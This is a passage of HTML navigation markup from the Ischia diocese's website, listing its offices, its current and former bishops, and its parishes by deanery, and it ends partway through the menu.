    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.chiesaischia.it/">
			<img class="td-retina-data" data-retina="http://www.chiesaischia.it/wp-content/uploads/2021/05/logo_new_vescovo.png" src="http://www.chiesaischia.it/wp-content/uploads/2021/05/logo_1_new.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.chiesaischia.it/">
			<img class="td-retina-data" data-retina="http://www.chiesaischia.it/wp-content/uploads/2021/05/logo_new_vescovo.png" src="http://www.chiesaischia.it/wp-content/uploads/2021/05/logo_1_new.png" alt=""/>
		</a>
	    </div>
    <div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="fade" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-first mega-td-menu-item mega-td-normal-menu mega-menu-item-1747" id="mega-menu-item-1747"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Diocesi<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" id="mega-menu-1747-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu_title mega-menu-columns-3-of-12 mega-td-menu-item mega-td-normal-menu menu_title td-menu-item td-normal-menu" style="--columns:12; --span:3" id="mega-menu-1747-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-td-menu-item mega-td-normal-menu mega-menu-item-2448" id="mega-menu-item-2448"><a class="mega-menu-link">Organismi</a></li>		</ul>
</li><li class="mega-menu-column mega-menu_title mega-menu-columns-3-of-12 mega-td-menu-item mega-td-normal-menu menu_title td-menu-item td-normal-menu" style="--columns:12; --span:3" id="mega-menu-1747-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-td-menu-item mega-td-normal-menu mega-menu-item-2449" id="mega-menu-item-2449"><a class="mega-menu-link">Struttura e persone</a></li>		</ul>
</li><li class="mega-menu-column mega-menu_title mega-menu-columns-3-of-12 mega-td-menu-item mega-td-normal-menu menu_title td-menu-item td-normal-menu" style="--columns:12; --span:3" id="mega-menu-1747-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-td-menu-item mega-td-normal-menu mega-menu-item-2451" id="mega-menu-item-2451"><a class="mega-menu-link">La scheda</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" id="mega-menu-1747-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12 mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" style="--columns:12; --span:3" id="mega-menu-1747-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1847" id="mega-menu-item-1847"><a class="mega-menu-link" href="https://www.chiesaischia.it/delegati/">Curia Vescovile</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1767" id="mega-menu-item-1767"><a class="mega-menu-link" href="https://www.chiesaischia.it/cancelleria/">Organismi di Comunione</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1768" id="mega-menu-item-1768"><a class="mega-menu-link" href="https://www.chiesaischia.it/uffici-amministrativi/">Uffici e Servizi</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1769" id="mega-menu-item-1769"><a class="mega-menu-link" href="https://www.chiesaischia.it/collaboratori/">Altri organi</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1780" id="mega-menu-item-1780"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/decreti-e-nomine/">Decreti e Nomine</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12 mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" style="--columns:12; --span:3" id="mega-menu-1747-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1770" id="mega-menu-item-1770"><a class="mega-menu-link" href="https://www.chiesaischia.it/presbiteri/">Presbiteri</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1771" id="mega-menu-item-1771"><a class="mega-menu-link" href="https://www.chiesaischia.it/diaconi/">Diaconi</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1772" id="mega-menu-item-1772"><a class="mega-menu-link" href="https://www.chiesaischia.it/seminaristi/">Seminaristi</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1773" id="mega-menu-item-1773"><a class="mega-menu-link" href="https://www.chiesaischia.it/religiosi/">Case Religiose Maschili</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1774" id="mega-menu-item-1774"><a class="mega-menu-link" href="https://www.chiesaischia.it/vita-consacrata/">Case Religiose Femminili</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1775" id="mega-menu-item-1775"><a class="mega-menu-link" href="https://www.chiesaischia.it/consulta-dei-laici/">Consulta dei Laici</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12 mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" style="--columns:12; --span:3" id="mega-menu-1747-1-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1777" id="mega-menu-item-1777"><a class="mega-menu-link" href="https://www.chiesaischia.it/la-storia-della-nostra-diocesi/">La Storia</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-collapse-children mega-td-menu-item mega-td-normal-menu mega-menu-item-2372" id="mega-menu-item-2372"><a class="mega-menu-link" href="#">Santi Patroni<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2377" id="mega-menu-item-2377"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-giovan-giusepe-della-croce/">San Giovan Giusepe della Croce</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1750" id="mega-menu-item-1750"><a class="mega-menu-link" href="https://www.chiesaischia.it/s-restituta/">S. Restituta</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1778" id="mega-menu-item-1778"><a class="mega-menu-link" href="https://www.chiesaischia.it/xiii-sinodo/">XIII Sinodo</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1779" id="mega-menu-item-1779"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/viii-convegno/">VIII Convegno</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-td-menu-item mega-td-normal-menu mega-menu-item-2497" id="mega-menu-item-2497"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Il Vescovo<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" id="mega-menu-2497-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu_title mega-menu-columns-5-of-12 mega-td-menu-item mega-td-normal-menu menu_title td-menu-item td-normal-menu" style="--columns:12; --span:5" id="mega-menu-2497-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-td-menu-item mega-td-normal-menu mega-menu-item-2450" id="mega-menu-item-2450"><a class="mega-menu-link">S.E. Mons Carlo Villano</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" id="mega-menu-2497-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12 mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" style="--columns:12; --span:5" id="mega-menu-2497-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-4392" id="mega-menu-item-4392"><a class="mega-menu-link" href="https://www.chiesaischia.it/biografia-di-s-e-mons-carlo-villano/">Biografia di S. E. Mons. Carlo Villano</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-4391" id="mega-menu-item-4391"><a class="mega-menu-link" href="https://www.chiesaischia.it/stemma-episcopale-s-e-mons-carlo-villano/">Stemma episcopale – S. E. Mons. Carlo Villano</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-4362" id="mega-menu-item-4362"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo/lettere-pastorali-il-vescovo-2/">Lettere Pastorali</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-4363" id="mega-menu-item-4363"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo/messaggi-il-vescovo-2/">Messaggi</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-4364" id="mega-menu-item-4364"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo/omelie-2/">Omelie</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-4365" id="mega-menu-item-4365"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo/preghiere-il-vescovo-2/">Preghiere</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" id="mega-menu-2497-2">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12 mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" style="--columns:12; --span:5" id="mega-menu-2497-2-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-collapse-children mega-td-menu-item mega-td-normal-menu mega-menu-item-3436" id="mega-menu-item-3436"><a class="mega-menu-link" href="#">Vescovi precedenti<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-3443" id="mega-menu-item-3443"><a class="mega-menu-link" href="https://www.chiesaischia.it/biografia-di-s-e-mons-gennearo-pascarella/">Biografia S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-3444" id="mega-menu-item-3444"><a class="mega-menu-link" href="https://www.chiesaischia.it/stemma-episcopale-s-e-mons-gennearo-pascarella/">Stemma episcopale  S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-3439" id="mega-menu-item-3439"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-gennaro-pascarella/lettere-pastorali-il-vescovo/">Lettere Pastorali  S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-3441" id="mega-menu-item-3441"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-gennaro-pascarella/omelie-il-vescovo/">Omelie  S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-3440" id="mega-menu-item-3440"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-gennaro-pascarella/messaggi-il-vescovo/">Messaggi  S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-3442" id="mega-menu-item-3442"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-gennaro-pascarella/preghiere-il-vescovo/">Preghiere  S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1782" id="mega-menu-item-1782"><a class="mega-menu-link" href="https://www.chiesaischia.it/biografia-di-s-e-mons-pietro-lagnese/">Biografia  S.E. Mons Pietro Lagnese</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1783" id="mega-menu-item-1783"><a class="mega-menu-link" href="https://www.chiesaischia.it/stemma-episcopale-s-e-mons-pietro-lagnese/">Stemma episcopale  S.E. Mons Pietro Lagnese</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1784" id="mega-menu-item-1784"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-pietro-lagnese/lettere-pastorali/">Lettere Pastorali S.E. Mons Pietro Lagnese</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1785" id="mega-menu-item-1785"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-pietro-lagnese/omelie/">Omelie  S.E. Mons Pietro Lagnese</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1786" id="mega-menu-item-1786"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-pietro-lagnese/messaggi/">Messaggi  S.E. Mons Pietro Lagnese</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1787" id="mega-menu-item-1787"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-pietro-lagnese/preghiere/">Preghiere  S.E. Mons Pietro Lagnese</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" id="mega-menu-2497-3">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12 mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" style="--columns:12; --span:5" id="mega-menu-2497-3-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-3095" id="mega-menu-item-3095"><a class="mega-menu-link" href="https://www.chiesaischia.it/cronotassi-dei-vescovi/">Cronotassi dei Vescovi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-td-menu-item mega-td-normal-menu mega-menu-item-2499" id="mega-menu-item-2499"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Parrocchie<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" id="mega-menu-2499-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu_title mega-menu-columns-4-of-12 mega-td-menu-item mega-td-normal-menu menu_title td-menu-item td-normal-menu" style="--columns:12; --span:4" id="mega-menu-2499-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-td-menu-item mega-td-normal-menu mega-menu-item-2464" id="mega-menu-item-2464"><a class="mega-menu-link" href="#">Decanati</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" id="mega-menu-2499-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12 mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" style="--columns:12; --span:5" id="mega-menu-2499-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-collapse-children mega-td-menu-item mega-td-normal-menu mega-menu-item-1791" id="mega-menu-item-1791"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/parrocchie/decanato-di-ischia/">Decanato di Ischia<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2385" id="mega-menu-item-2385"><a class="mega-menu-link" href="https://www.chiesaischia.it/cattedrale/">Cattedrale</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2409" id="mega-menu-item-2409"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-assunta/">Santa Maria Assunta</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2386" id="mega-menu-item-2386"><a class="mega-menu-link" href="https://www.chiesaischia.it/gesu-buon-pastore/">Gesu’ Buon Pastore</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2387" id="mega-menu-item-2387"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-domenico-in-ss-annunziata/">San Domenico in SS.Annunziata</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2388" id="mega-menu-item-2388"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-di-portosalvo/">Santa Maria di Portosalvo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2389" id="mega-menu-item-2389"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-delle-grazie-in-s-pietro/">Santa Maria delle Grazie in S. Pietro</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2390" id="mega-menu-item-2390"><a class="mega-menu-link" href="https://www.chiesaischia.it/sant-antonio-abate/">Sant’Antonio Abate</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2391" id="mega-menu-item-2391"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-ciro-martire/">San Ciro Martire</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2412" id="mega-menu-item-2412"><a class="mega-menu-link" href="https://www.chiesaischia.it/frati-minori/">Frati minori</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-collapse-children mega-td-menu-item mega-td-normal-menu mega-menu-item-1803" id="mega-menu-item-1803"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/parrocchie/casamicciola-lacco-ameno/">Decanato di Casamicciola - Lacco Ameno<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2392" id="mega-menu-item-2392"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-maddalena-penitente/">Santa Maria Maddalena Penitente</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2393" id="mega-menu-item-2393"><a class="mega-menu-link" href="https://www.chiesaischia.it/sant-antonio-da-padova/">Sant’Antonio da Padova</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2394" id="mega-menu-item-2394"><a class="mega-menu-link" href="https://www.chiesaischia.it/ss-annunziata-in-santa-maria-delle-grazie/">SS.Annunziata in Santa Maria delle Grazie</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-collapse-children mega-td-menu-item mega-td-normal-menu mega-menu-item-1807" id="mega-menu-item-1807"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/forio/">Decanato di Forio<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2395" id="mega-menu-item-2395"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-vito-martire/">San Vito Martire</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2396" id="mega-menu-item-2396"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-di-montevergine/">Santa Maria di Montevergine</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2398" id="mega-menu-item-2398"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-leonardo-abate/">San Leonardo Abate</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2400" id="mega-menu-item-2400"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-francesco-saverino/">San Francesco Saverio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2416" id="mega-menu-item-2416"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-sebastiano-martire/">San Sebastiano Martire</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2422" id="mega-menu-item-2422"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-michele-arcangelo/">San Michele Arcangelo</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-has-children mega-collapse-children mega-td-menu-item mega-td-normal-menu mega-menu-item-1814" id="mega-menu-item-1814"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/barano-serrara-fontana/">Decantato di Barano - Serrara Fontana<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2401" id="mega-menu-item-2401"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-del-carmine/">Santa Maria del Carmine</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2402" id="mega-menu-item-2402"><a class="mega-menu-link" href="https://www.chiesaischia.it/maria-ss-madre-della-chiesa/">Maria SS. Madre della Chiesa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2403" id="mega-menu-item-2403"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-giovanni-battista/">San Giovanni Battista</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2404" id="mega-menu-item-2404"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-della-mercede/">Santa Maria della Mercede</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2405" id="mega-menu-item-2405"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-giorgio-martire/">San Giorgio Martire</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2406" id="mega-menu-item-2406"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-la-porta/">Santa Maria la Porta</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2407" id="mega-menu-item-2407"><a class="mega-menu-link" href="https://www.chiesaischia.it/nativita-di-maria-ss/">Natività di Maria SS.</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2426" id="mega-menu-item-2426"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-sebastiano-martire-2/">San Sebastiano Martire</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2435" id="mega-menu-item-2435"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-michele-arcangelo-2/">San Michele Arcangelo</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-td-menu-item mega-td-normal-menu mega-menu-item-1824" id="mega-menu-item-1824"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Pastorale<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" id="mega-menu-1824-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu_title mega-menu-columns-4-of-12 mega-td-menu-item mega-td-normal-menu menu_title td-menu-item td-normal-menu" style="--columns:12; --span:4" id="mega-menu-1824-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-td-menu-item mega-td-normal-menu mega-menu-item-2445" id="mega-menu-item-2445"><a class="mega-menu-link">Vivere la Chiesa</a></li>		</ul>
</li><li class="mega-menu-column mega-menu_title mega-menu-columns-4-of-12 mega-td-menu-item mega-td-normal-menu menu_title td-menu-item td-normal-menu" style="--columns:12; --span:4" id="mega-menu-1824-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-td-menu-item mega-td-normal-menu mega-menu-item-2446" id="mega-menu-item-2446"><a class="mega-menu-link">Incontrarsi nella fede</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" id="mega-menu-1824-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12 mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" style="--columns:12; --span:4" id="mega-menu-1824-1-0">
		<ul class="mega-sub-menu">
